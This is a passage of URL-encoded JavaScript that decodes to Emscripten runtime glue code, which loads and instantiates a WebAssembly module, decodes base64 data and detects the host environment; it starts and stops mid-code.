20%20if%20%2865535%20%3E%3D%20k%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28c%20%3C%3D%20d%20+%202%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20break%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20224%20%7C%20k%20%3E%3E%2012%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28c%20%3C%3D%20d%20+%203%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20break%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20240%20%7C%20k%20%3E%3E%2018%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20128%20%7C%20k%20%3E%3E%2012%20%26%2063%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20128%20%7C%20k%20%3E%3E%206%20%26%2063%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20128%20%7C%2063%20%26%20k%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a%5Bd%5D%20%3D%200%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20d%20-%20e%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20H%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28%3B%200%20%3C%20b.length%3B%20%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20e%20%3D%20b.shift%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%22function%22%20%21%3D%20typeof%20e%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20d%20%3D%20e.func%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22number%22%20%3D%3D%20typeof%20d%20%3F%20void%200%20%3D%3D%3D%20e.arg%20%3F%20a.dynCall_v%28d%29%20%3A%20a.dynCall_vi%28d%2C%20e.arg%29%20%3A%20d%28void%200%20%3D%3D%3D%20e.arg%20%3F%20null%20%3A%20e.arg%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%28%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20L%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20String.prototype.startsWith%20%3F%20b.startsWith%28M%29%20%3A%200%20%3D%3D%3D%20b.indexOf%28M%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20W%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28a.wasmBinary%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20new%20Uint8Array%28a.wasmBinary%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20b%20%3D%20w%28t%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28b%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20b%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28a.readBinary%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a.readBinary%28t%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20%22both%20async%20and%20sync%20fetching%20of%20the%20wasm%20failed%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28e%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20u%28e%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20la%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.wasmBinary%20%7C%7C%20%21C%20%26%26%20%21x%20%7C%7C%20%22function%22%20%21%3D%20typeof%20fetch%20%3F%20new%20Promise%28function%28b%2C%20a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20b%28W%28%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%29%20%3A%20fetch%28t%2C%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20credentials%3A%20%22same-origin%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29.then%28function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%21b.ok%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20%22failed%20to%20load%20wasm%20binary%20file%20at%20%27%22%20+%20t%20+%20%22%27%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20b.arrayBuffer%28%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%5B%22catch%22%5D%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20W%28%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20ma%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20function%20e%28b%2C%20e%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.asm%20%3D%20b.exports%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28y--%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.monitorRunDependencies%20%26%26%20a.monitorRunDependencies%28y%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%200%20%3D%3D%20y%20%26%26%20%28null%20%21%3D%3D%20N%20%26%26%20%28clearInterval%28N%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20N%20%3D%20null%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20D%29%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20d%20%3D%20D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20D%20%3D%20null%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20d%28%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20function%20d%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%28b.instance%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20function%20c%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20la%28%29.then%28function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20WebAssembly.instantiate%28b%2C%20f%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%29.then%28b%2C%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20z%28%22failed%20to%20asynchronously%20prepare%20wasm%3A%20%22%20+%20b%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20u%28b%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20f%20%3D%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20env%3A%20b%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20global%3A%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20NaN%3A%20NaN%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Infinity%3A%201%20/%200%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22global.Math%22%3A%20Math%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20asm2wasm%3A%20na%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20y++%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20a.monitorRunDependencies%20%26%26%20a.monitorRunDependencies%28y%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28a.instantiateWasm%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a.instantiateWasm%28f%2C%20e%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28v%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20z%28%22Module.instantiateWasm%20callback%20failed%20with%20error%3A%20%22%20+%20v%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%211%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.wasmBinary%20%7C%7C%20%22function%22%20%21%3D%20typeof%20WebAssembly.instantiateStreaming%20%7C%7C%20L%28t%29%20%7C%7C%20%22function%22%20%21%3D%20typeof%20fetch%20%3F%20c%28d%29%20%3A%20WebAssembly.instantiateStreaming%28fetch%28t%2C%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20credentials%3A%20%22same-origin%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%2C%20f%29.then%28d%2C%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20z%28%22wasm%20streaming%20compile%20failed%3A%20%22%20+%20b%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20z%28%22falling%20back%20to%20ArrayBuffer%20instantiation%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20c%28d%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%7B%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20X%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20u%28%22OOM%22%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20Y%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28var%20a%20%3D%20%5B%5D%2C%20d%20%3D%200%3B%20d%20%3C%20b.length%3B%20d++%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20c%20%3D%20b%5Bd%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20255%20%3C%20c%20%26%26%20%28oa%20%26%26%20f%28%211%2C%20%22Character%20code%20%22%20+%20c%20+%20%22%20%28%22%20+%20String.fromCharCode%28c%29%20+%20%22%29%20%20at%20offset%20%22%20+%20d%20+%20%22%20not%20in%200x00-0xFF.%22%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20c%20%26%3D%20255%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.push%28String.fromCharCode%28c%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.join%28%22%22%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20w%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28L%28b%29%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20b%20%3D%20b.slice%28M.length%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%22boolean%22%20%3D%3D%20typeof%20E%20%26%26%20E%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20a%20%3D%20Buffer.from%28b%2C%20%22base64%22%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28v%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20new%20Buffer%28b%2C%22base64%22%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20d%20%3D%20new%20Uint8Array%28a.buffer%2Ca.byteOffset%2Ca.byteLength%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20c%20%3D%20pa%28b%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20f%20%3D%20new%20Uint8Array%28c.length%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20%28a%20%3D%200%3B%20a%20%3C%20c.length%3B%20++a%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20f%5Ba%5D%20%3D%20c.charCodeAt%28a%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20d%20%3D%20f%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28v%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20Error%28%22Converting%20base64%20string%20to%20bytes%20failed.%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20d%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20I%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20this.name%20%3D%20%22ExitStatus%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20this.message%20%3D%20%22Program%20terminated%20with%20exit%28%22%20+%20b%20+%20%22%29%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20this.status%20%3D%20b%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20O%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20function%20e%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%21a.calledRun%20%26%26%20%28a.calledRun%20%3D%20%210%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%21Z%29%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20aa%20%7C%7C%20%28aa%20%3D%20%210%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20H%28qa%29%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20H%28ra%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.onRuntimeInitialized%20%26%26%20a.onRuntimeInitialized%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28a.postRun%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20%28%22function%22%20%3D%3D%20typeof%20a.postRun%20%26%26%20%28a.postRun%20%3D%20%5Ba.postRun%5D%29%3B%20a.postRun.length%3B%20%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ba.unshift%28a.postRun.shift%28%29%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20H%28ba%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%21%280%20%3C%20y%29%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28a.preRun%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20%28%22function%22%20%3D%3D%20typeof%20a.preRun%20%26%26%20%28a.preRun%20%3D%20%5Ba.preRun%5D%29%3B%20a.preRun.length%3B%20%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ca.unshift%28a.preRun.shift%28%29%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20H%28ca%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%200%20%3C%20y%20%7C%7C%20a.calledRun%20%7C%7C%20%28a.setStatus%20%3F%20%28a.setStatus%28%22Running...%22%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20setTimeout%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20setTimeout%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.setStatus%28%22%22%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%201%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%28%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%201%29%29%20%3A%20e%28%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20u%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20throw%20a.onAbort%20%26%26%20a.onAbort%28b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20b%20%3D%20void%200%20%21%3D%3D%20b%20%3F%20%28da%28b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20z%28b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20JSON.stringify%28b%29%29%20%3A%20%22%22%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20Z%20%3D%20%210%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%22abort%28%22%20+%20b%20+%20%22%29.%20Build%20with%20-s%20ASSERTIONS%3D1%20for%20more%20info.%22%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20ea%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20parseInt%28b.match%28/%5Ba-fA-F0-9%5D%7B2%7D/g%29.reverse%28%29.join%28%22%22%29%2C%2016%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20var%20a%20%3D%20void%200%20%21%3D%3D%20a%20%3F%20a%20%3A%20%7B%7D%0A%20%20%20%20%20%20%20%20%20%20%2C%20F%20%3D%20%7B%7D%3B%0A%20%20%20%20%20%20%20%20for%20%28p%20in%20a%29%0A%20%20%20%20%20%20%20%20%20%20%20%20a.hasOwnProperty%28p%29%20%26%26%20%28F%5Bp%5D%20%3D%20a%5Bp%5D%29%3B%0A%20%20%20%20%20%20%20%20a.arguments%20%3D%20%5B%5D%3B%0A%20%20%20%20%20%20%20%20a.thisProgram%20%3D%20%22./this.program%22%3B%0A%20%20%20%20%20%20%20%20a.quit%20%3D%20function%28b%2C%20a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20throw%20a%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20a.preRun%20%3D%20%5B%5D%3B%0A%20%20%20%20%20%20%20%20var%20C%20%3D%20%21%28a.postRun%20%3D%20%5B%5D%29%0A%20%20%20%20%20%20%20%20%20%20%2C%20x%20%3D%20%211%0A%20%20%20%20%20%20%20%20%20%20%2C%20E%20%3D%20%211%0A%20%20%20%20%20%20%20%20%20%20%2C%20fa%20%3D%20%211%3B%0A%20%20%20%20%20%20%20%20C%20%3D%20%22object%22%20%3D%3D%20typeof%20window%3B%0A%20%20%20%20%20%20%20%20x%20%3D%20%22function%22%20%3D%3D%20typeof%20importScripts%3B%0A%20%20%20%20%20%20%20%20E%20%3D%20%22object%22%20%3D%3D%20typeof%20process%20%26%26%20%22function%22%20%3D%3D%20typeof%20require%20%26%26%20%21C%20%26%26%20%21x%3B%0A%20%20%20%20%20%20%20%20fa%20%3D%20%21C%20%26%26%20%21E%20%26%26%20%21x%3B%0A%20%20%20%20%20%20%20%20var%20P%2C%20Q%2C%20q%20%3D%20%22%22%3B%0A%20%20%20%20%20%20%20%20E%20%3F%20%28q%20%3D%20__dirname%20+%20%22/%22%2C%0A%20%20%20%20%20%20%20%20a.read%20%3D%20function%28b%2C%20a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20e%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20%28e%20%3D%20w%28b%29%29%20%7C%7C%20%28P%20%7C%7C%20%28P%20%3D%20require%28%22fs%22%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20Q%20%7C%7C%20%28Q%20%3D%20require%28%22path%22%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20b%20%3D%20Q.normalize%28b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20e%20%3D%20P.readFileSync%28b%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20a%20%3F%20e%20%3A%20e.toString%28%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20a.readBinary%20%3D%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20b%20%3D%20a.read%28b%2C%20%210%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20b.buffer%20%7C%7C%20%28b%20%3D%20new%20Uint8Array%28b%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20f%28b.buffer%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20b%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%201%20%3C%20process.argv.length%20%26%26%20%28a.thisProgram%20%3D%20process.argv%5B1%5D.replace%28/%5C%5C/g%2C%20%22/%22%29%29%2C%0A%20%20%20%20%20%20%20%20a.arguments%20%3D%20process.argv.slice%282%29%2C%0A%20%20%20%20%20%20%20%20%22undefined%22%20%21%3D%20typeof%20module%20%26%26%20%28module.exports%20%3D%20a%29%2C%0A%20%20%20%20%20%20%20%20process.on%28%22uncaughtException%22%2C%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%21%28b%20instanceof%20I%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20b%3B%0A%20%20%20%20%20%20%20%20%7D%29%2C%0A%20%20%20%20%20%20%20%20process.on%28%22unhandledRejection%22%2C%20u%29%2C%0A%20%20%20%20%20%20%20%20a.quit%20%3D%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20process.exit%28b%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20a.inspect%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20%22%5BEmscripten%20Module%20object%5D%22%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%29%20%3A%20fa%20%3F%20%28%22undefined%22%20%21%3D%20typeof%20read%20%26%26%20%28a.read%20%3D%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20a%20%3D%20w%28b%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a%20%3F%20Y%28a%29%20%3A%20read%28b%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%29%2C%0A%20%20%20%20%20%20%20%20a.readBinary%20%3D%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20a%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20%28a%20%3D%20w%28b%29%29%20%3F%20a%20%3A%20%22function%22%20%3D%3D%20typeof%20readbuffer%20%3F%20new%20Uint8Array%28readbuffer%28b%29%29%20%3A%20%28f%28%22object%22%20%3D%3D%20typeof%20%28a%20%3D%20read%28b%2C%20%22binary%22%29%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20a%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20%22undefined%22%20%21%3D%20typeof%20scriptArgs%20%3F%20a.arguments%20%3D%20scriptArgs%20%3A%20%22undefined%22%20%21%3D%20typeof%20arguments%20%26%26%20%28a.arguments%20%3D%20arguments%29%2C%0A%20%20%20%20%20%20%20%20%22function%22%20%3D%3D%20typeof%20quit%20%26%26%20%28a.quit%20%3D%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20quit%28b%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%29%29%20%3A%20%28C%20%7C%7C%20x%29%20%26%26%20%28x%20%3F%20q%20%3D%20self.location.href%20%3A%20document.currentScript%20%26%26%20%28q%20%3D%20document.currentScript.src%29%2C%0A%20%20%20%20%20%20%20%20q%20%3D%200%20%21%3D%3D%20q.indexOf%28%22blob%3A%22%29%20%3F%20q.substr%280%2C%20q.lastIndexOf%28%22/%22%29%20+%201%29%20%3A%20%22%22%2C%0A%20%20%20%20%20%20%20%20a.read%20%3D%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20a%20%3D%20new%20XMLHttpRequest%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a.open%28%22GET%22%2C%20b%2C%20%211%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.send%28null%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.responseText%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28d%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28b%20%3D%20w%28b%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20Y%28b%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20d%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20x%20%26%26%20%28a.readBinary%20%3D%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20b%20%3D%20new%20XMLHttpRequest%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20b.open%28%22GET%22%2C%20a%2C%20%211%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20b.responseType%20%3D%20%22arraybuffer%22%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20b.send%28null%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20new%20Uint8Array%28b.response%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28d%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28a%20%3D%20w